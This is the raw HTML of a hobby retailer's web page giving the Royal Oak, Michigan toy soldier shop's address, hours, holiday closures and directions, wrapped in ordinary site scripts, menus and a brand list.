

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michtoy.com/page-About_Our_Retail_Shop.html
body_size: 108675
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

<!-- DEBUG TEST SJMR 2024-07-29 -->

<script src="SpryAssets/SpryValidationSelect.js?v=8" type="text/javascript"></script>
<link href="SpryAssets/SpryValidationSelect.css?v=8" rel="stylesheet" type="text/css">
		<head>
		<title>Michigan Toy Soldier Company Fine Toy Soldiers and Military Miniatures > Retail Location & Hours</title>
		<meta charset="utf-8">
		<meta name = "format-detection" content = "telephone=no" />
    <!--
    <link rel="icon" href="/template_49332_85CY6EoPC91F72d03YGr/site/images/favicon.ico?=v2">
     <link rel="shortcut icon" href="/template_49332_85CY6EoPC91F72d03YGr/site/images/favicon.ico?=v2" />
-->
<!-- [(#REM) Favicon ]-->

<link rel="icon" type="image/x-icon" href="../favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.michtoy.com/favicon.ico" />
<link rel="icon" type="image/png" sizes="16x16" href="https://www.michtoy.com/MTSC_ico/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.michtoy.com/MTSC_ico/favicon-32x32.png">
<link rel="apple-touch-icon" sizes="57x57" href=".https://www.michtoy.com/MTSC_ico/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="../MTSC_ico/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="../MTSC_ico/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="../MTSC_ico/apple-icon-76x76.png">
<link rel="icon" type="image/png" sizes="96x96" href="../MTSC_ico/favicon-96x96.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.michtoy.com/MTSC_ico/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="../MTSC_ico/apple-icon-120x120.png">
<meta name="msapplication-TileImage" content="../MTSC_ico/ms-icon-144x144.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.michtoy.com/MTSC_ico/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.michtoy.com/MTSC_ico/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.michtoy.com/MTSC_ico/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.michtoy.com/MTSC_ico/android-icon-192x192.png">
<link rel="manifest" href="../MTSC_ico/manifest.json">
<!--<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">-->
     <link rel="stylesheet" href="/template_49332_85CY6EoPC91F72d03YGr/site/css/stuck.css?v=8">
     <link rel="stylesheet" href="../template_49332_85CY6EoPC91F72d03YGr/site/css/owl.carousel.css">
 
     <!-- font-awesome font -->
		<link rel="stylesheet" href="/template_49332_85CY6EoPC91F72d03YGr/site/fonts/font-awesome.css?v=360050806" type="text/css" media="screen">
<!--     <link rel="stylesheet" href="/template_49332_85CY6EoPC91F72d03YGr/site/css/jquery.fancybox.css">    -->
<link rel="stylesheet" href="/template_49332_85CY6EoPC91F72d03YGr/site/css/style.css?v=8"><!-- do not comment !!!! ---->
     <!-- import grid.css -->
     <script src="/template_49332_85CY6EoPC91F72d03YGr/site/js/jquery-3.6.0.min.js"></script>
<!--     <script src="https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/js/jquery-migrate-1.2.1.min.js"></script>-->
<script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/script.js"></script>
<!--     <script src="/template_49332_85CY6EoPC91F72d03YGr/site/js/superfish.js"></script> -->
     <script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.equalheights-1.5.1.min.js"></script>
     
     <script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.mobilemenu.js"></script>
     <script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.easing-1.4.js"></script>
     <script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/tmStickUp.js?v=8"></script>
     
     <script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.ui.totop.js"></script>
     <script src="/template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.fancybox.js?v=8"></script><!-- if deactivated layout is broken on line "New Arrivals" --><!-- No  async problem ? -->
     <script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/owl.carousel-2.3.4.min.js"></script>
     <!--  <script src="/template_49332_85CY6EoPC91F72d03YGr/site/js/camera.js"></script>-->
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="/template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.mobile.customized.min.js?v=8">
     </script>
     <script src="../SpryAssets/SpryValidationTextField.js" type="text/javascript"></script>
	 <script src="../template_49332_85CY6EoPC91F72d03YGr/site/js/scroll_to_top.js">
     </script>
     <!--<![endif]-->
     <script>
       $(document).ready(function(){
          var owl = $("#owl");
          if(owl && owl.owlCarousel){
            owl.owlCarousel({
            items : 1, //10 items above 1000px browser width
            itemsDesktop : [995,1], //5 items between 1000px and 901px
            itemsDesktopSmall : [767, 1], // betweem 900px and 601px
            itemsTablet: [700, 1], //2 items between 600 and 0
            itemsMobile : [479, 1], // itemsMobile disabled - inherit from itemsTablet option
            //default settings => loop: false, autoplay: false
            autoPlay:true,
            stopOnHover : true,
            loop: true,
            nav: true,
            });
          }
        $().UItoTop({ easingType: 'easeOutQuart' });
        $('#stuck_container').tmStickUp({});
        if($("a.various").fancybox){
          $("a.various").fancybox();
        }
     });
     </script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $("#mmenu").hide();
    $(".mtoggle").click(function() {
        $("#mmenu").slideToggle(500);
    });
});
/* Erase default textfrom a Search input */
function cleanSITE(element) {
	if(element.value == "Search Web site") element.value = "";
}
</script>
   <script>
/* When the user clicks on the button, 
toggle between hiding and showing the dropdown content */
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
}
</script>     
<!-- camera script -->

    <!--[if lt IE 8]>
       <div style=' clear: both; text-align:center; position: relative;height:42;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
      <script src="js/html5shiv.js"></script>
      <link rel="stylesheet" media="screen" href="css/ie.css">
    <![endif]-->
<!-- michtoy custom -->
<!-- <link href="https://www.michtoy.com/michtoy_css/MICHTOY-full-2020.css?v=8" rel="stylesheet" type="text/css"> -->

<!-- For Testing -->
<link href="/michtoy_css/MICHTOY-full-2020.css?v=14" rel="stylesheet" type="text/css">

<!--?v=130652251-->

    <link href="/michtoy_css/bhoover.css" rel="stylesheet" type="text/css">

<!--
    <link href="https://www.michtoy.com/michtoy_css/MICHTOY_2015.css" rel="stylesheet" type="text/css">
<link href="https://www.michtoy.com/michtoy_css/retrocompatible-2015-propal3.css?v=8" rel="stylesheet" type="text/css">
-->
   <!--     <script async type="text/javascript" src="Scripts/jquery.timers.js"></script>
<script type="text/javascript" src="Scripts/jquery.autoScroller.js"></script>--><style type="text/css">
     .grid_3.preffix_1 h3 {
	margin-top: 17px;
}
</style>
<script src="SpryAssets/SpryValidationTextField.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544791-1', 'michtoy.com');
  ga('send', 'pageview');

</script><script type="text/JavaScript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
function cleanSITE(element) {
	if(element.value == "Search Web site") element.value = "";
}
//-->
</script>
<script src="/michtoy_css/michtoy.js" type="text/javascript"></script>
<style type="text/css">
<!--
img { behavior: url(iepngfix.htc) }
-->
</style>
<!-- ADOBE code -->
<script src="SpryAssets/SpryCollapsiblePanel.js" type="text/javascript"></script>
<link href="SpryAssets/SpryCollapsiblePanel.css" rel="stylesheet" type="text/css" />
<script src="SpryAssets/SpryValidationTextField.js" type="text/javascript"></script>
<link href="SpryAssets/SpryValidationTextField.css?v=8" rel="stylesheet" type="text/css" />
<script src="SpryAssets/SpryValidationSelect.js?v=8" type="text/javascript"></script>
<link href="SpryAssets/SpryValidationSelect.css?v=8" rel="stylesheet" type="text/css">
<script src="SpryAssets/SpryMenuBar.js" type="text/javascript"></script>
<link href="SpryAssets/SpryMenuBarHorizontal.css" rel="stylesheet" type="text/css" />
<link href="SpryAssets/SpryMenuBarVertical.css" rel="stylesheet" type="text/css" />
<script src="SpryAssets/SpryValidationTextarea.js?v=8" type="text/javascript"></script><script src="BContact/validate.js" type="text/javascript"></script>
<script type="text/javascript">
/* Erase default textfrom a Search input */
function cleanSITE(element) {
	if(element.value == "Search Web site") element.value = "";
}
</script>
<link href="SpryAssets/SpryValidationTextField.css?v=8" rel="stylesheet" type="text/css" />
<link href="SpryAssets/SpryValidationTextarea.css?v=8" rel="stylesheet" type="text/css" />
<style>
  #ManufactureMENU {
    margin-top: 4px;
  }
</style>
    </head>
<body>
<!--button back top-->
<div id="back-top"><i class="fa fa-arrow-circle-o-up"></i></div>    
<div class="main">
  <div class="menu_holder">
  	<div class="container bg1">
  		<div class="div-content">
<!--==============================header=================================-->
                  <div id="stuck_container"><!-- december 4 2016 : adding season background -->
				<header>
					<div class="container" id="topCONTAINER" itemtype="http://schema.org/Product" itemscope="">
                    <h1 id="h1TOPnonMOBILE" class="">
<a href="/">

      <img src="../template_49332_85CY6EoPC91F72d03YGr/site/images/logo-2015_255x189.png" alt="Michtoy Toy soldiers" border="0" id="topLOGO" class="no_resize"></a><span id="topH1line">
          <span class="MilitaryLINE">
History Thru Hobbies<!--Military miniatures shop-->
          <br />Since 1996.</span>
          </span>
          			</h1>
<h1 id="h1TOPMOBILE" class="hideME">

                    	<a href="/">
          <img src="../template_49332_85CY6EoPC91F72d03YGr/site/images/logo_michtoy-220px.png" alt="Michtoy Toy soldiers" border="0" class="no_resize"></a>
                    </h1>
          <!--<div class="clear"></div>-->
		  <div class="fright">
                            <div class="wrapperCART marTop1" style="padding-right:10px">
                            								 <!-- &urlorigine=/page-About_Our_Retail_Shop.html -->  
<!--<a class="link7" href="https://www.michtoy.com/jd589ginLO28_hung59/my_account-NEW.php">New Account</a> | <a class="link7" href="https://www.michtoy.com/jd589ginLO28_hung59/my_account-ACCESS.php">Login</a> --><a class="link7" href="/jd589ginLO28_hung59/my_account-NEW.php">Register & Save</a> | <a class="link7" href="/jd589ginLO28_hung59/my_account-ACCESS.php">Your Account</a> |<!--?urlorigine=/page-About_Our_Retail_Shop.html&nbsp;&nbsp;&nbsp;-->                               
<!--<a target="_parent" id="TOPmenuCART" href="/J7hrI3Bf611J02M/cart.php?prev=" class="link7">-->
<a target="_parent" id="TOPmenuCART" href="/J7hrI3Bf611J02M/cart.php" class="link7"><img border="0" align="texttop" width="35" vspace="0" hspace="0" height="24" alt="CART" src="../images/Cart-grey-icon_psd8440-FULL.png" class="no_resize" />Cart</a> | 
<!--<a href="http://www.michtoy.com/detail_page-2015.php?seo=Customer_Service_Area">Contacts</a>-->
<br /><!--cart--><!--<div id="cartTOP2014">-->
    <span class="txt1" id="CartLink" style="height: 24px;display: inline-block;"><ul class="soc_icons" id="soc_iconsNONmobile">
                                <li id="michtoyBLOGGERicon"><a href="http://michtoy-from-the-front.blogspot.com" title="Michtoy Blog" target="_blank"><img src="../images/Blogger_40x40_64.png" border="0"></i></a></li>
								<li id="michtoyFACEBOOKicon"><a href="https://www.facebook.com/michtoy248" title="Michtoy FaceBook" target="_blank"><img src="../images/Facebook_32x32_64.png" border="0"></i></a></li>
<!--								<li id="michtoyGOOGLEplusicon"><a href="https://plus.google.com/101437628275655337072/posts" title="Michtoy Google +" target="_blank"><img src="../images/Google_39x39_64.png" border="0"></i></a></li>--><li id="michtoyYOUTUBEicon"><a href="https://www.youtube.com/user/MichToyCo" title="Michtoy YouTube" target="_blank"><img src="../images/Youtube_39x39_64.png" border="0"></i></a></li>
			
			                    <li id="michtoyEBAYcon"><a href="https://www.ebay.com/str/michigantoysoldiercompany?_sop=10&_dmd=1&rt=nc" title="Michtoy EBAY" target="_blank"><img src="../images/ebay_39x39.png" border="0"></i></a></li>
<li id="michtoyINSTAGRAMicon"><a href="https://www.instagram.com/michtoysoldier/" title="Michtoy INSTAGRAM" target="_blank"><img src="../images/Instagram_39x39_64.png" border="0"></i></a></li>
			</ul>
							</div>
			</div><!--fright-->
     <!-- subMENUhome -->
<div class="clear" style="height:4px;"></div>
<div class="menu_holder" id="menu_holderTWO">

<nav id="nonMOBILEmenu">
								<ul class="sf-menu header_menu">                                    
<li><a href="/michtoy_search.php">Power Search</a></li>

                                <li>
                                      <form action="/michtoy_search_products.php" method="get">
                                            <div id="searchRight">
                                            <input type="text" placeholder="Search Web site" class="champsDEsaisieBLEU" size="15" name="matchString" id="recherche" value="Search Web site" accesskey="4" onclick="cleanSITE(this);"  />
                                                <input name="SearchMain" type="submit" value="Search" class="MainSearchButton"><!-- matchStringLEFT -->
                                                <input name="typeofSEARCH" type="hidden" id="typeofSEARCH" value="fulltext">
                                                <input name="items" type="hidden" id="items" value="15">
                                            </div>
                                      </form>
								</li>


<div class="dropdown"> <!-- removed this and replaced with no-class div SJMR -->

<li onclick="myFunction()" class="dropbtn">Shop by Department</li>
<div id="myDropdown" class="dropdown-content">
<a href="/Types-Toy_Soldiers_and_Miniatures.html">Toy Soldiers </a>
<a href="/Types-Figure_Kits_Busts_and_Accessories.html">Figure Kits & Miniatures</a>
<a href="/Types-Model Kits.html">Model Kits</a>
<a href="/Types-Paint_Glues_and_Finishing_Supplies.html">Paint, Finishing & Detailing</a>
<a href="/Types-Hobby_Tools_and_Supplies.html">Tools & Supplies</a>
<a href="/Types-Books_Magazines_Catalogs_and_Videos.html">Books, Magazines, DVDs</a>
<a href="/Types-Scenic_and_Diorama_Materials.html">Scenic & Diorama</a>
<a href="/Types-Display_Products.html">Display & Collection Products</a>
<a href="/Types-Collectible_Armor_and_Aircraft.html">Collectible Armor & Aircraft</a>
<a href="/Types-Wargaming.html">Wargaming</a>
<a href="/Types-Old_Toys_Soldiers_Vintag_Toys_and_Collectors_Items.html">One-of-a-Kind, Vintage, Retired & Collectibles</a>
<a href="/Types-MichToy_Gift_Cards.html">MichToy Gift Cards</a>
</div> <!-- end class="dropdown-content" -->
</div>

<li><a href="/page-Shipping_Rates_Policies.html">Shipping Rates & Policies</a></li>

<li><a href="/contact-Customer_Service_Area.html">Contact</a></li>

<!-- <li id="last-li"><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="92D4C54F0FEC16E5ADC2B1904DE9ED1AE3A26D607514FFF02250598DE9AE69C6051966B02A3934E895BBCAC2148583D5D1D8B0E8A6BA1DF8F9BB501AAF805C23">&nbsp;<input id="fieldName" maxlength="200" size="10" name="cm-name" placeholder="Your name"> <input autocomplete="Email" class="js-cm-email-input qa-input-email" id="fieldEmail" maxlength="200" size="10" name="cm-uhxdj-uhxdj" placeholder="Your email" required="" type="email"> <button type="submit" class="MainSearchButton">Newsletter Subscribe</button></form><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>





</li> -->	

</ul><!-- end top nav bar -->

</nav><!-- end non mobile menu -->
    <nav id="mobil" class="hideME mobile-nav-bar">
	<div id="toggle-bar" class="toggle-barBHOOVER">
        <strong><a class="mtoggle" href="#"><!--MENU-->Shop by Department</a></strong>
        <a class="navicon mtoggle" href="#">MAIN MENU</a>
	</div>
    <ul id="mmenu">
        <li><a href="#">Home</a></li>
        <li><a href="#"><!--Shop by Department--></a>
            <ul>                <li>
                    <a href="/Types-Toy_Soldiers_and_Miniatures.html">Toy Soldiers </a>
                </li>
                                <li>
                    <a href="/Types-Figure_Kits_Busts_and_Accessories.html">Figure Kits & Miniatures</a>
                </li>
                                <li>
                    <a href="/Types-Model Kits.html">Model Kits</a>
                </li>
                                <li>
                    <a href="/Types-Paint_Glues_and_Finishing_Supplies.html">Paint, Finishing & Detailing</a>
                </li>
                                <li>
                    <a href="/Types-Hobby_Tools_and_Supplies.html">Tools & Supplies</a>
                </li>
                                <li>
                    <a href="/Types-Books_Magazines_Catalogs_and_Videos.html">Books, Magazines, DVDs</a>
                </li>
                                <li>
                    <a href="/Types-Scenic_and_Diorama_Materials.html">Scenic & Diorama</a>
                </li>
                                <li>
                    <a href="/Types-Display_Products.html">Display & Collection Products</a>
                </li>
                                <li>
                    <a href="/Types-Collectible_Armor_and_Aircraft.html">Collectible Armor & Aircraft</a>
                </li>
                                <li>
                    <a href="/Types-Wargaming.html">Wargaming</a>
                </li>
                                <li>
                    <a href="/Types-Old_Toys_Soldiers_Vintag_Toys_and_Collectors_Items.html">One-of-a-Kind, Vintage, Retired & Collectibles</a>
                </li>
                                <li>
                    <a href="/Types-MichToy_Gift_Cards.html">MichToy Gift Cards</a>
                </li>
                            </ul>
        </li>
        <!--<li><a href="http://www.michtoy.com/Vendors-Brands-Companies-at-michtoy.html">Shop by brands</a></li>-->
        <li><a href="/michtoy_search.php">Search</a></li>
        <li><a href="/page-About_Us.html">About</a></li>
        <li><a href="/page-Ordering_POLICIES.html">Ordering & Policies</a></li>
        <li><a href="/contact-Customer_Service_Area.html">Contact</a></li>       	
    </ul><!-- below for select mobile -->
<nav id="hideSELECTnav">
</nav>
					</div>

					</div>
  </header>
			</div>
            <!--<div class="clear"> </div> --><!--=====================Content======================-->
<div class="content">
  <div class="container" id="mainCONTAINER">
    <!--<div class="row" id="mainROW">-->
      <div class="grid_9" id="maingrid_9"><!-- grid_10 is too wide -->
      		<h1 class="head1" id="H1homeHEADLINE"><span>Retail Location & Hours</span></h1><!--Toy Soldiers products-->
        		<!-- subMENUhome -->
        <div class="clear"></div>
      	<div class="pageTEXT2014"><hr />
<p>Michigan Toy Soldier &amp; Figure Company has operated a brick and mortar store continuously since 1992. Open seven days a week, we are located in Royal Oak, Michigan (Metro-Detroit area) and conveniently accessible from all major freeways.</p>

<hr />
<p><img alt="" src="/michtoy/02buttons_banners/03-michtoy_store_view_1.jpg" style="height:303px; width:502px" /></p>

<p>&nbsp;</p>

<hr />
<p>&nbsp;<strong>We Are Located at</strong><br />
1400 E. 11 Mile Rd.,&nbsp;Royal Oak, MI 48067<br />
Phone 248-586-1022<br />
Toll Free (USA only) 1-888-642-4869<br />
Fax 248-586-9934&nbsp;</p>

<p><strong>Retail Store and Phone Order Hours</strong>&nbsp;(Eastern Standard Time)<br />
<strong>CLOSED MONDAYS</strong><br />
<em>Tuesday, Wednesday and Friday</em><br />
11:00 a.m. to 6:00 p.m.<br />
<em>Open Late Thursday</em><br />
11:00 a.m. to 9:00 p.m.<br />
<em>Saturday and Sunday</em><br />
11:00 a.m. to 5:00 p.m.</p>

<p><strong>We Are Closed</strong><br />
Easter,&nbsp;Memorial Day, 4th of July, Labor Day, Thanksgiving, Christmas and New Year&#39;s Day</p>

<p><strong>Directions</strong><br />
3/4 of a mile west of I-75 (Exit 62)<br />
2 miles east of Woodward Ave.<br />
(Between Campbell and Main St.)<br />
<br />
<img alt="" src="/michtoy/02buttons_banners/Map_to_our_store.gif" style="height:601px; width:472px" /></p>
 <br />
        <br />
                <br />
</div>
              </div>
<!--
<script type="text/javascript">
var sprytextfield1 = new Spry.Widget.ValidationTextField("sprytextfield1", "email");
var sprytextfield2 = new Spry.Widget.ValidationTextField("sprytextfield2");
var sprytextarea1 = new Spry.Widget.ValidationTextarea("sprytextarea1");
var sprytextfield3 = new Spry.Widget.ValidationTextField("sprytextfield3");
</script>
-->
    </div><!-- grid_9 -->
    <div class="grid_2etdemi" id="rightRUBRIKmenu"><!-- preffix_1-->
    	<ul id="manufacturenonMOBILE">
<h3 id="ManufactureMENU"><a href="Vendors-Brands-Companies-at-michtoy.html">Browse By Brand</a></h3><!-- 29 07 2018 problem with the page behind ! -->
<!--    <h3 id="ManufactureMENU">Browse By Manufacture</h3>--><div class="autoScroller-container" style="height:404px;overflow:scroll;margin-top: 3px;" id="search"><!-- overflow:auto; znd was 277px but Rick wanted even -->
                        <div id="vmarquee">
       		    <!--<div id="fbm_list">-->
			  		<ul>
                    <li class="listWithMarker"><a href="vendors-Dirty%20Down%20Effects.html">Dirty Down Rust & More</a></li>
<li class="listWithMarker"><a href="series-VMS%20Vantage%20Modelling%20Solutions.html">VMS - Flexi Superglues & More</a></li>
<li class="listWithMarker"><a href="vendors-MichToy%20No%20Brand%20Name%20Products.html">MichToy No Name Products</a></li>
<li class="listWithMarker"><a href="vendors-Rosemary%20and%20Company.html">Rosemary Kolinsky Sable</a></li>
<li class="listWithMarker"><a href="vendors-Monument%20Hobbies.html">Monument ProAcryl Paints</a></li>
<li class="listWithMarker"><a href="series-AK%20Interactive.html">AK Interactive</a></li>
<li class="listWithMarker"><a href="vendors-BNJ%20The%20Masters%20Brush%20Cleaner.html">BNJ The Masters Brush Cleaner</a></li>
<li class="listWithMarker"><a href="vendors-Bear%20Cavalry%20Paint.html">Bear Cavalry Paint</a></li>
<li class="listWithMarker"><a href="series-Army%20Painter.html">Army Painter</a></li>
<li class="listWithMarker"><a href="series-Dspiae%20Model%20Tools.html">Dspiae Model Tools</a></li>
<li class="listWithMarker"><a href="vendors-Game%20Envy.html">Game Envy</a></li>
<li class="listWithMarker"><a href="vendors-Dungeon%20Artifacts.html">Dungeon Artifacts 3d prints</a></li>
<li class="listWithMarker"><a href="series-AMMO%20by%20Mig.html">AMMO by Mig</a></li>


<hr>

       		      		<li class="listWithMarker">
                                                	<a href="vendors-A Call To Arms Plastic Figures.html">
                                                                        A Call To Arms Plastic Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Abteilung 502.html">
                                                Abteilung 502</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Ace Models.html">
                                                                        Ace Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-AFV and AIR Modeller Magazine.html">
                                                                        AFV and AIR Modeller Magazine</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Airfix.html">
                                                                        Airfix</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-AK Interactive.html">
                                                AK Interactive</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Alclad Lacquers.html">
                                                                        Alclad Lacquers</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Aleran Decals.html">
                                                                        Aleran Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Alpha Precision Hobby Abrasives - Hobby Stix.html">
                                                                        Alpha Precision Hobby Abrasives - Hobby Stix</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Alternity Miniatures.html">
                                                                        Alternity Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-AMMO by Mig.html">
                                                AMMO by Mig</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-AMT Model Kits.html">
                                                                        AMT Model Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Anarchy Models.html">
                                                                        Anarchy Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Andrea Miniatures.html">
                                                                        Andrea Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Aoshima Model Kits.html">
                                                                        Aoshima Model Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Archon Studio.html">
                                                                        Archon Studio</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Armand Bayardi.html">
                                                Armand Bayardi</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Armourfast.html">
                                                                        Armourfast</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Army Painter.html">
                                                Army Painter</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Art Girona.html">
                                                                        Art Girona- Figure kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Art Scale -Ask.html">
                                                                        Ask - Art Scale</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Artis Opus.html">
                                                                        Artis Opus</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Atlantis Models.html">
                                                                        Atlantis Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Atlas Brush Co..html">
                                                                        Atlas Brush Co.</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Avante Art.html">
                                                                        Avante Art</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Aves Apoxie Sculp etc..html">
                                                                        Aves Apoxie Sculp etc.</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Badger.html">
                                                                        Badger</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Bandai.html">
                                                                        Bandai</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Bare Metal Foil.html">
                                                                        Bare Metal Foil</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Baron of Dice.html">
                                                                        Baron of Dice</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Bear Cavalry Paint.html">
                                                                        Bear Cavalry Paint</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Big Child Creatives.html">
                                                Big Child Creatives</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Black Heart Models.html">
                                                                        Black Heart Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Blood and Crowns by Firelock Games.html">
                                                                        Blood & Crowns by Firelock Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Blood and Plunder by Firelock Games.html">
                                                                        Blood & Plunder by Firelock Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Blood and Steel by Firelock Games.html">
                                                                        Blood & Steel by Firelock Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Blood and Valor by Firelock Games.html">
                                                                        Blood & Valor by Firelock Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-BMC Toys.html">
                                                                        BMC Toys</a>
                        </li>
